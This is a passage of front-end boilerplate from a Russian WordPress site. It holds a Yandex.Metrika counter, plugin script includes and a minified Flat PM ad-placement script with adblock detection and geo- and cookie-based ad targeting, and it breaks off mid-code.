				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/domjuravlik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","post_id":"874"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","nonce":"4db53446a2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"domjuravlik.ru","siteurl":"https:\/\/domjuravlik.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var 